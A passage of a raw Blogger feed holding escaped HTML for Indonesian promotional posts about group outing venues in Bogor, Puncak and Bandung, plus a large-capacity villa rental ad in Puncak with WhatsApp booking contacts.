\u003Cstrong\u003Eouting kantor, gathering keluarga, hingga outbound sekolah\u003C\/strong\u003E\nsangat cocok dilakukan di Bogor karena tersedia area luas dan fasilitas pendukung kegiatan kelompok.\n\u003C\/p\u003E\n\n\u003Ch2\u003EMengapa Memilih Tempat Outing di Bogor?\u003C\/h2\u003E\n\n\u003Cul\u003E\n\u003Cli\u003EUdara sejuk dan suasana alami\u003C\/li\u003E\n\u003Cli\u003EArea luas untuk kegiatan outing dan outbound\u003C\/li\u003E\n\u003Cli\u003ECocok untuk outing satu hari atau menginap\u003C\/li\u003E\n\u003Cli\u003EMudah diakses dari Jakarta dan sekitarnya\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cimg src=\"https:\/\/via.placeholder.com\/800x450\"\nalt=\"outing kantor di Bogor dengan konsep alam\"\ntitle=\"Outing Kantor di Bogor\" \/\u003E\n\n\u003Ch2\u003EJenis Tempat Outing di Bogor yang Banyak Diminati\u003C\/h2\u003E\n\n\u003Ch3\u003E1. Tempat Outing Alam Terbuka\u003C\/h3\u003E\n\u003Cp\u003E\nJenis \u003Cstrong\u003Etempat outing di Bogor\u003C\/strong\u003E ini biasanya berada di kawasan hijau\ndengan area luas untuk fun games, team building, dan aktivitas kebersamaan.\n\u003C\/p\u003E\n\n\u003Ch3\u003E2. Tempat Outing dengan Fasilitas Lengkap\u003C\/h3\u003E\n\u003Cp\u003E\nBeberapa lokasi outing di Bogor menyediakan fasilitas seperti aula, area makan,\nserta area aktivitas luar ruangan yang mendukung kegiatan kelompok.\n\u003C\/p\u003E\n\n\u003Cimg src=\"https:\/\/via.placeholder.com\/800x450\"\nalt=\"tempat outing di Bogor dengan fasilitas lengkap\"\ntitle=\"Fasilitas Tempat Outing di Bogor\" \/\u003E\n\n\u003Ch3\u003E3. Tempat Outing untuk Keluarga dan Sekolah\u003C\/h3\u003E\n\u003Cp\u003E\nUntuk kegiatan santai dan edukatif, tersedia \u003Cstrong\u003Etempat outing di Bogor\u003C\/strong\u003E\nyang ramah anak dan cocok untuk kegiatan keluarga maupun sekolah.\n\u003C\/p\u003E\n\n\u003Ch2\u003EKeunggulan Outing di Bogor\u003C\/h2\u003E\n\n\u003Cp\u003E\nDengan memilih \u003Cstrong\u003Etempat outing di Bogor\u003C\/strong\u003E, Anda akan mendapatkan suasana\nyang mendukung kekompakan, meningkatkan kebersamaan, dan memberikan pengalaman\nyang menyenangkan bagi seluruh peserta.\n\u003C\/p\u003E\n\n\u003Cimg src=\"https:\/\/via.placeholder.com\/800x450\"\nalt=\"gathering dan outing di Bogor\"\ntitle=\"Gathering di Bogor\" \/\u003E\n\n\u003Ch2\u003EHubungi Kami\u003C\/h2\u003E\n\n\u003Cp\u003E\nSedang mencari \u003Cstrong\u003Etempat outing di Bogor\u003C\/strong\u003E yang sesuai dengan kebutuhan Anda?\nKami siap membantu perencanaan outing kantor, keluarga, maupun sekolah.\n\u003C\/p\u003E\n\n\u003Cp style=\"text-align:center;\"\u003E\n\u003Ca href=\"https:\/\/wa.me\/6285719853093\"\nstyle=\"background:#25D366;color:#ffffff;padding:15px 25px;\ntext-decoration:none;font-size:18px;border-radius:5px;\"\ntarget=\"_blank\"\u003E\n📲 Hubungi WhatsApp Sekarang\n\u003C\/a\u003E\n\u003C\/p\u003E\n\n\u003Cp style=\"text-align:center;\"\u003E\n\u003Cstrong\u003EWhatsApp:\u003C\/strong\u003E 0857-1985-3093\n\u003C\/p\u003E\n\n\u003Ch2\u003EKesimpulan\u003C\/h2\u003E\n\n\u003Cp\u003E\nBogor merupakan lokasi ideal untuk berbagai kegiatan outing.\nTanpa perlu menyebutkan nama tempat tertentu, kawasan ini menawarkan banyak pilihan\n\u003Cstrong\u003Etempat outing terbaik\u003C\/strong\u003E dengan konsep alam, fasilitas lengkap, dan akses mudah.\n\u003C\/p\u003E\n\n\u003Cp\u003E\nJika Anda ingin mengadakan kegiatan outing yang berkesan dan profesional,\nmemilih \u003Cstrong\u003Etempat outing di Bogor\u003C\/strong\u003E adalah keputusan yang tepat.\n\u003C\/p\u003E\n\n\u003C\/body\u003E\n\u003C\/html\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/4210780966542889060"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/4210780966542889060"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tempat-wisataalam.com\/2025\/12\/tempat-outing-di-bogor-terbaik-untuk.html","title":"Tempat Outing di Bogor Terbaik untuk Kantor, Keluarga, dan Sekolah."}],"author":[{"name":{"$t":"tempat-wisataalam.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03257353731876158509"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8382873248928165949.post-4117137351067224445"},"published":{"$t":"2025-12-17T10:52:00.002+07:00"},"updated":{"$t":"2025-12-17T11:28:55.109+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dan Sekolah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Keluarga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tempat Outing di Puncak Terbaik untuk Kantor"}],"title":{"type":"text","$t":"Tempat Outing di Puncak Terbaik untuk Kantor, Keluarga, dan Sekolah."},"content":{"type":"html","$t":"\u003C!DOCTYPE html\u003E\n\u003Chtml lang=\"id\"\u003E\n\u003Chead\u003E\n\u003Cmeta charset=\"UTF-8\"\u003E\n\u003Ctitle\u003ETempat Outing di Puncak Terbaik untuk Kantor, Keluarga, dan Sekolah\u003C\/title\u003E\n\u003Cmeta name=\"description\" content=\"Cari tempat outing di Puncak terbaik? Temukan rekomendasi lokasi outing alam yang sejuk untuk kantor, keluarga, dan sekolah lengkap dengan tips memilihnya.\"\u003E\n\u003Cmeta name=\"keywords\" content=\"tempat outing di puncak, outing puncak, tempat outing kantor di puncak, tempat gathering di puncak, outbound puncak\"\u003E\n\u003Cmeta name=\"viewport\" content=\"width=device-width, initial-scale=1.0\"\u003E\n\u003C\/head\u003E\n\n\u003Cbody\u003E\n\n\u003Ch1\u003ETempat Outing di Puncak Terbaik untuk Kantor, Keluarga, dan Sekolah\u003C\/h1\u003E\n\n\u003Cp\u003E\n\u003Cstrong\u003ETempat outing di Puncak\u003C\/strong\u003E menjadi pilihan favorit bagi perusahaan, sekolah, dan keluarga\nyang ingin mengadakan kegiatan kebersamaan dengan suasana alam yang sejuk.\nKawasan Puncak menawarkan pemandangan pegunungan, udara segar, dan lokasi yang mudah diakses dari Jakarta.\n\u003C\/p\u003E\n\n\u003Cimg src=\"https:\/\/via.placeholder.com\/800x450\" \nalt=\"tempat outing di Puncak dengan suasana alam pegunungan\" \ntitle=\"Tempat Outing di Puncak\" \/\u003E\n\n\u003Cp\u003E\nBerbagai konsep kegiatan seperti \u003Cstrong\u003Eouting kantor, gathering keluarga, hingga outbound sekolah\u003C\/strong\u003E\nsangat cocok dilakukan di Puncak karena lingkungannya yang mendukung aktivitas luar ruangan.\n\u003C\/p\u003E\n\n\u003Ch2\u003EMengapa Memilih Tempat Outing di Puncak?\u003C\/h2\u003E\n\n\u003Cul\u003E\n\u003Cli\u003EUdara sejuk dan alami\u003C\/li\u003E\n\u003Cli\u003ELingkungan hijau dan jauh dari kebisingan kota\u003C\/li\u003E\n\u003Cli\u003EBanyak pilihan area luas untuk kegiatan outing\u003C\/li\u003E\n\u003Cli\u003ECocok untuk outing kantor, keluarga, dan sekolah\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cimg src=\"https:\/\/via.placeholder.com\/800x450\" \nalt=\"outing kantor di Puncak dengan konsep alam terbuka\" \ntitle=\"Outing Kantor di Puncak\" \/\u003E\n\n\u003Ch2\u003EJenis Tempat Outing di Puncak yang Banyak Diminati\u003C\/h2\u003E\n\n\u003Ch3\u003E1. Area Outing Alam Terbuka\u003C\/h3\u003E\n\u003Cp\u003E\nJenis \u003Cstrong\u003Etempat outing di Puncak\u003C\/strong\u003E ini biasanya berada di kawasan pegunungan\ndengan area luas untuk permainan kelompok, fun games, dan team building.\n\u003C\/p\u003E\n\n\u003Ch3\u003E2. Tempat Outing dengan Penginapan\u003C\/h3\u003E\n\u003Cp\u003E\nBanyak lokasi outing di Puncak yang menyediakan penginapan sehingga cocok untuk\n\u003Cstrong\u003Eouting menginap\u003C\/strong\u003E atau gathering lebih dari satu hari.\n\u003C\/p\u003E\n\n\u003Cimg src=\"https:\/\/via.placeholder.com\/800x450\" \nalt=\"tempat outing di Puncak dengan fasilitas penginapan\" \ntitle=\"Tempat Outing di Puncak dengan Penginapan\" \/\u003E\n\n\u003Ch3\u003E3. Tempat Outing untuk Keluarga\u003C\/h3\u003E\n\u003Cp\u003E\nUntuk kegiatan santai, tersedia \u003Cstrong\u003Etempat outing keluarga di Puncak\u003C\/strong\u003E\ndengan fasilitas ramah anak dan area rekreasi alam.\n\u003C\/p\u003E\n\n\u003Ch2\u003ETips Memilih Tempat Outing di Puncak\u003C\/h2\u003E\n\n\u003Col\u003E\n\u003Cli\u003ETentukan jumlah peserta outing\u003C\/li\u003E\n\u003Cli\u003EPilih konsep kegiatan (outbound, gathering, santai)\u003C\/li\u003E\n\u003Cli\u003ESesuaikan anggaran dengan fasilitas\u003C\/li\u003E\n\u003Cli\u003EPerhatikan akses kendaraan dan area parkir\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Cimg src=\"https:\/\/via.placeholder.com\/800x450\" \nalt=\"gathering dan outing di Puncak\" \ntitle=\"Gathering di Puncak\" \/\u003E\n\n\u003Ch2\u003EKeuntungan Mengadakan Outing di Puncak\u003C\/h2\u003E\n\n\u003Cp\u003E\nDengan memilih \u003Cstrong\u003Etempat outing di Puncak\u003C\/strong\u003E, Anda akan mendapatkan suasana\nyang mendukung kebersamaan, meningkatkan kekompakan tim, dan memberikan pengalaman\nyang menyenangkan bagi seluruh peserta.\n\u003C\/p\u003E\n\n\u003Ch2\u003EKesimpulan\u003C\/h2\u003E\n\n\u003Cp\u003E\nPuncak merupakan lokasi ideal untuk berbagai jenis kegiatan outing.\nTanpa harus menyebutkan lokasi tertentu, kawasan ini menawarkan banyak pilihan\n\u003Cstrong\u003Etempat outing terbaik\u003C\/strong\u003E dengan konsep alam, penginapan, dan area luas.\n\u003C\/p\u003E\n\n\u003Cp\u003E\nJika Anda menginginkan outing yang berkesan, nyaman, dan menyegarkan,\nmaka memilih \u003Cstrong\u003Etempat outing di Puncak\u003C\/strong\u003E adalah keputusan yang tepat.\n\u003C\/p\u003E\n\u003Cp style=\"text-align:center;\"\u003E\n\u003Ca href=\"https:\/\/wa.me\/6285719853093\"\nstyle=\"background:#25D366;color:#ffffff;padding:15px 25px;\ntext-decoration:none;font-size:18px;border-radius:5px;\"\ntarget=\"_blank\"\u003E\n📲 Hubungi WhatsApp Sekarang\n\u003C\/a\u003E\n\u003C\/p\u003E\n\n\u003Cp style=\"text-align:center;\"\u003E\n\u003Cstrong\u003EWhatsApp:\u003C\/strong\u003E 0857-1985-3093\n\u003C\/p\u003E\n\u003C\/body\u003E\n\u003C\/html\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/4117137351067224445"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/4117137351067224445"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tempat-wisataalam.com\/2025\/12\/tempat-outing-di-puncak-terbaik-untuk.html","title":"Tempat Outing di Puncak Terbaik untuk Kantor, Keluarga, dan Sekolah."}],"author":[{"name":{"$t":"tempat-wisataalam.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03257353731876158509"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8382873248928165949.post-4382967749847995206"},"published":{"$t":"2025-12-17T10:47:00.003+07:00"},"updated":{"$t":"2025-12-17T11:29:24.317+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"10 Tempat Outing di Bandung Terbaik untuk Kantor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dan Sekolah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Keluarga"}],"title":{"type":"text","$t":"10 Tempat Outing di Bandung Terbaik Untuk Kantor, Keluarga, dan Sekolah."},"content":{"type":"html","$t":"\n\u003Chtml lang=\"id\"\u003E\n\u003Chead\u003E\n\u003Cmeta charset=\"UTF-8\"\u003E\u003C\/meta\u003E\n\u003Ctitle\u003E10 Tempat Outing di Bandung Terbaik untuk Kantor, Keluarga, dan Sekolah\u003C\/title\u003E\n\u003Cmeta content=\"Cari tempat outing di Bandung terbaik? Simak rekomendasi tempat outing kantor, keluarga, dan sekolah lengkap dengan tips memilih lokasi outing terbaik.\" name=\"description\"\u003E\u003C\/meta\u003E\n\u003Cmeta content=\"tempat outing di bandung, outing bandung, tempat outing kantor bandung, tempat gathering di bandung, outbound bandung\" name=\"keywords\"\u003E\u003C\/meta\u003E\n\u003Cmeta content=\"width=device-width, initial-scale=1.0\" name=\"viewport\"\u003E\u003C\/meta\u003E\n\u003C\/head\u003E\n\n\u003Cbody\u003E\n\n\u003Ch1\u003E10 Tempat Outing di Bandung Terbaik untuk Kantor, Keluarga, dan Sekolah\u003C\/h1\u003E\n\n\u003Cp\u003E\nBandung merupakan salah satu destinasi favorit untuk kegiatan \u003Cstrong\u003Eouting, gathering, dan outbound\u003C\/strong\u003E.\nUdara yang sejuk, pemandangan alam yang indah, serta akses yang mudah membuat\n\u003Cstrong\u003Etempat outing di Bandung\u003C\/strong\u003E selalu menjadi pilihan utama perusahaan, sekolah, dan keluarga.\n\u003C\/p\u003E\n\n\u003Cp\u003E\nJika Anda sedang mencari \u003Cstrong\u003Erekomendasi tempat outing di Bandung\u003C\/strong\u003E yang nyaman dan lengkap,\nartikel ini akan membantu Anda menentukan lokasi terbaik.\n\u003C\/p\u003E\n\n\u003Ch2\u003EMengapa Memilih Tempat Outing di Bandung?\u003C\/h2\u003E\n\u003Cul\u003E\n\u003Cli\u003EUdara sejuk dan suasana pegunungan\u003C\/li\u003E\n\u003Cli\u003EBanyak pilihan lokasi alam dan resort\u003C\/li\u003E\n\u003Cli\u003EAkses mudah dari Jakarta dan sekitarnya\u003C\/li\u003E\n\u003Cli\u003ECocok untuk outing kantor, keluarga, dan sekolah\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch2\u003ERekomendasi Tempat Outing di Bandung Terbaik\u003C\/h2\u003E\n\n\u003Ch3\u003E1. Orchid Forest Cikole\u003C\/h3\u003E\n\u003Cp\u003E\nOrchid Forest Cikole adalah salah satu \u003Cstrong\u003Etempat outing di Bandung\u003C\/strong\u003E yang paling populer.\nLokasi ini menawarkan suasana hutan pinus yang sejuk dengan fasilitas outbound dan gathering.\n\u003C\/p\u003E\n\n\u003Ch3\u003E2. Grafika Cikole Lembang\u003C\/h3\u003E\n\u003Cp\u003E\nGrafika Cikole Lembang sangat cocok untuk \u003Cstrong\u003Eouting kantor dan team building\u003C\/strong\u003E.\nTersedia area outbound, camping, penginapan, dan aula pertemuan.\n\u003C\/p\u003E\n\n\u003Ch3\u003E3. The Lodge Maribaya\u003C\/h3\u003E\n\u003Cp\u003E\nTempat outing di Bandung ini terkenal dengan pemandangan alam dan spot foto menarik.\nCocok untuk outing santai dan family gathering.\n\u003C\/p\u003E\n\n\u003Ch3\u003E4. Dusun Bambu Leisure Park\u003C\/h3\u003E\n\u003Cp\u003E\nDusun Bambu menawarkan konsep eco tourism yang ideal sebagai \u003Cstrong\u003Etempat outing keluarga di Bandung\u003C\/strong\u003E.\nTersedia restoran, area terbuka, dan spot gathering.\n\u003C\/p\u003E\n\n\u003Ch3\u003E5. Floating Market Lembang\u003C\/h3\u003E\n\u003Cp\u003E\nFloating Market Lembang cocok untuk outing santai dengan konsep wisata kuliner dan rekreasi.\nLokasi ini sering dipilih sebagai \u003Cstrong\u003Etempat outing di Bandung untuk keluarga\u003C\/strong\u003E.\n\u003C\/p\u003E\n\n\u003Ch3\u003E6. Ranca Upas Ciwidey\u003C\/h3\u003E\n\u003Cp\u003E\nRanca Upas merupakan tempat outing alam terbuka yang luas dan sejuk.\nAktivitas seperti outbound, camping, dan team building sangat cocok dilakukan di sini.\n\u003C\/p\u003E\n\n\u003Ch2\u003ETips Memilih Tempat Outing di Bandung\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003ETentukan jumlah peserta outing\u003C\/li\u003E\n\u003Cli\u003EPilih konsep outing (outbound, fun games, gathering santai)\u003C\/li\u003E\n\u003Cli\u003ESesuaikan anggaran dengan fasilitas\u003C\/li\u003E\n\u003Cli\u003EPilih lokasi yang mudah dijangkau\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Ch2\u003EKesimpulan\u003C\/h2\u003E\n\u003Cp\u003E\nBandung memiliki banyak pilihan \u003Cstrong\u003Etempat outing terbaik\u003C\/strong\u003E yang dapat disesuaikan dengan kebutuhan.\nBaik untuk perusahaan, sekolah, maupun keluarga, memilih\n\u003Cstrong\u003Etempat outing di Bandung\u003C\/strong\u003E adalah keputusan yang tepat untuk menciptakan kebersamaan dan pengalaman berkesan.\n\u003C\/p\u003E\n\n\u003Cp\u003E\nDengan memilih lokasi yang tepat dan perencanaan yang matang, kegiatan outing Anda di Bandung\nakan berjalan lancar dan sukses.\n\u003C\/p\u003E\n\n  \u003Cp style=\"text-align:center;\"\u003E\n\u003Ca href=\"https:\/\/wa.me\/6285719853093\"\nstyle=\"background:#25D366;color:#ffffff;padding:15px 25px;\ntext-decoration:none;font-size:18px;border-radius:5px;\"\ntarget=\"_blank\"\u003E\n📲 Hubungi WhatsApp Sekarang\n\u003C\/a\u003E\n\u003C\/p\u003E\n\n\u003Cp style=\"text-align:center;\"\u003E\n\u003Cstrong\u003EWhatsApp:\u003C\/strong\u003E 0857-1985-3093\n\u003C\/p\u003E\n\u003C\/body\u003E\n\u003C\/html\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/4382967749847995206"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/4382967749847995206"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tempat-wisataalam.com\/2025\/12\/10-tempat-outing-di-bandung-terbaik.html","title":"10 Tempat Outing di Bandung Terbaik Untuk Kantor, Keluarga, dan Sekolah."}],"author":[{"name":{"$t":"tempat-wisataalam.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03257353731876158509"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8382873248928165949.post-1673324773811592076"},"published":{"$t":"2025-12-15T09:44:00.001+07:00"},"updated":{"$t":"2025-12-15T09:44:54.854+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Villa di Puncak Privat Kapasitas 150–200 Orang"}],"title":{"type":"text","$t":"Villa di Puncak Privat Kapasitas 150–200 Orang | Ada Kolam Renang, Billiard \u0026 Tenis Meja."},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u0026nbsp;Villa di Puncak Privat Kapasitas 150–200 Orang, Ada Kolam Renang, Billiard \u0026amp; Tenis Meja.\u003C\/h1\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhOyjHuyp-TrQ4dSKDLJVPvV1RCLRjNq08FtPEh1PYXh6r5pVIu0REw0e6uzaXZRIClQqf4IbrAGlKsPCB-70RO6uFOmF_TQQEWLhKTj-VowciymTWCpzLFPLmjpbn4hR58mbBFxDTybGf3MVsqoYpI-J5cxVF_byA813K25GpLobVT03krEa_XwaEl2g\/s1361\/Villa%20di%20Puncak%20Privat%20Kapasitas%20150%E2%80%93200%20Orang.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"villa di puncak kapasitas 150 orang\" border=\"0\" data-original-height=\"766\" data-original-width=\"1361\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhOyjHuyp-TrQ4dSKDLJVPvV1RCLRjNq08FtPEh1PYXh6r5pVIu0REw0e6uzaXZRIClQqf4IbrAGlKsPCB-70RO6uFOmF_TQQEWLhKTj-VowciymTWCpzLFPLmjpbn4hR58mbBFxDTybGf3MVsqoYpI-J5cxVF_byA813K25GpLobVT03krEa_XwaEl2g\/w320-h180\/Villa%20di%20Puncak%20Privat%20Kapasitas%20150%E2%80%93200%20Orang.jpg\" title=\"villa di puncak kapasitas 150 orang\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESedang mencari villa di Puncak yang privat, luas, dan mampu menampung 150 sampai 200 orang? Kami menyediakan villa eksklusif di kawasan Puncak Bogor yang sangat cocok untuk acara Gathering, outing kantor,\u0026nbsp; pernikahan, hingga acara keluarga besar.\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003EDengan fasilitas lengkap dan lokasi strategis, villa ini menjadi pilihan terbaik untuk rombongan besar yang menginginkan kenyamanan, privasi, dan suasana alam pegunungan.\u003C\/h3\u003E\u003Cdiv\u003EKeunggulan Villa di Puncak ini Kapasitas 150–200 Orang\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E✔ Privat 100% (1 Area 1 Tamu)\u003C\/div\u003E\u003Cdiv\u003E✔ Kapasitas Besar hingga 200 Orang\u003C\/div\u003E\u003Cdiv\u003E✔ Lokasi Strategis Puncak – Mudah Akses\u003C\/div\u003E\u003Cdiv\u003E✔ View Pegunungan \u0026amp; Udara Sejuk\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EVilla ini dirancang khusus untuk event besar tanpa mengganggu tamu lain, sehingga acara Anda lebih eksklusif dan nyaman.\u003C\/h2\u003E\u003Cdiv\u003EFasilitas Lengkap Villa Puncak Rombongan Besar\u003C\/div\u003E\u003Cdiv\u003ENikmati berbagai fasilitas unggulan yang jarang dimiliki villa lain:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Kolam Renang Besar🏊\u003C\/div\u003E\u003Cdiv\u003ECocok untuk dewasa \u0026amp; anak-anak\u003C\/div\u003E\u003Cdiv\u003EArea pool luas untuk acara santai \u0026amp; games\u003C\/div\u003E\u003Cdiv\u003EMeja Billiard🎱\u003C\/div\u003E\u003Cdiv\u003EFull size\u003C\/div\u003E\u003Cdiv\u003ECocok untuk hiburan malam hari\u003C\/div\u003E\u003Cdiv\u003ETenis Meja🏓\u003C\/div\u003E\u003Cdiv\u003EGratis digunakan selama menginap\u003C\/div\u003E\u003Cdiv\u003ECocok untuk fun games \u0026amp; team building\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Fasilitas Tambahan🏠\u003C\/div\u003E\u003Cdiv\u003EKamar tidur banyak \u0026amp; luas\u003C\/div\u003E\u003Cdiv\u003EAula \/ ruang serbaguna\u003C\/div\u003E\u003Cdiv\u003ESound system (opsional)\u003C\/div\u003E\u003Cdiv\u003EArea BBQ \u0026amp; api unggun\u003C\/div\u003E\u003Cdiv\u003EParkir luas (bus \u0026amp; mobil pribadi)\u003C\/div\u003E\u003Cdiv\u003EDapur lengkap \u0026amp; ruang makan besar\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EPilihan Paket Menginap Villa di \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Puncak\"\u003EPuncak\u003C\/a\u003E (Hemat \u0026amp; Menarik)\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003EPaket Gathering Perusahaan💼\u003C\/h4\u003E\u003Cdiv\u003EMulai dari: Harga spesial menyesuaikan jumlah peserta\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFasilitas:\u003C\/div\u003E\u003Cdiv\u003EMenginap 1 malam\u003C\/div\u003E\u003Cdiv\u003EVilla full privat\u003C\/div\u003E\u003Cdiv\u003EAula kegiatan\u003C\/div\u003E\u003Cdiv\u003EKolam renang + billiard + tenis meja\u003C\/div\u003E\u003Cdiv\u003EFree listrik \u0026amp; air\u003C\/div\u003E\u003Cdiv\u003EParkir luas\u003C\/div\u003E\u003Cdiv\u003E👉 Cocok untuk outing kantor, meeting, training, dan team building\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPaket Family Gathering👨‍👩‍👧‍👦\u003C\/div\u003E\u003Cdiv\u003EKapasitas: 100–200 orang\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFasilitas:\u003C\/div\u003E\u003Cdiv\u003EMenginap 1–2 malam\u003C\/div\u003E\u003Cdiv\u003EKolam renang \u0026amp; area santai\u003C\/div\u003E\u003Cdiv\u003EArea masak \u0026amp; BBQ\u003C\/div\u003E\u003Cdiv\u003EFree tenis meja \u0026amp; billiard\u003C\/div\u003E\u003Cdiv\u003E👉 Ideal untuk reuni keluarga besar \u0026amp; arisan\u003C\/div\u003E\u003Cdiv\u003E💍 Paket Acara \u0026amp; Wedding Intimate\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFasilitas:\u003C\/div\u003E\u003Cdiv\u003EArea outdoor \u0026amp; indoor\u003C\/div\u003E\u003Cdiv\u003EPenginapan tamu\u003C\/div\u003E\u003Cdiv\u003EArea catering (opsional)\u003C\/div\u003E\u003Cdiv\u003EParkir luas\u003C\/div\u003E\u003Cdiv\u003ECocok untuk acara pernikahan, lamaran, dan syukuran\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELokasi Villa di Puncak Bogor\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Berada di kawasan Puncak Bogor📍\u003C\/div\u003E\u003Cdiv\u003E✔ Dekat tempat wisata\u003C\/div\u003E\u003Cdiv\u003E✔ Akses mudah dari Jakarta \u0026amp; sekitarnya\u003C\/div\u003E\u003Cdiv\u003E✔ Aman \u0026amp; bebas macet lokal\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKenapa Pilih Villa ini?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E⭐ Kapasitas besar jarang ada di Puncak\u003C\/div\u003E\u003Cdiv\u003E⭐ Harga bersaing \u0026amp; bisa nego\u003C\/div\u003E\u003Cdiv\u003E⭐ Cocok untuk event skala besar\u003C\/div\u003E\u003Cdiv\u003E⭐ Sudah dipercaya banyak perusahaan \u0026amp; komunitas\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBooking \u0026amp; Info Harga Villa di Puncak untuk Gathering, Outing dan Acara Lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E📞 Hubungi sekarang untuk cek ketersediaan tanggal!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E📲 WhatsApp \/ Telepon: \u003Cb\u003E085719853093\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E📧 web: \u003Ca href=\"http:\/\/www.tempat-wisataalam.com\"\u003Ewww.tempat-wisataalam.com\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E📧 \u003Ca href=\"https:\/\/www.instagram.com\/tempatwisatadibogor\/\"\u003EInstagram Tempat Wisata Alam Com\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E📲 \u003Ca href=\"https:\/\/www.facebook.com\/tempatwisataalamcom\/\"\u003EFacebook\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E📧 \u003Ca href=\"http:\/\/anva.com\/templates\/?category=tACFajEYUAM\"\u003ETiktok\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 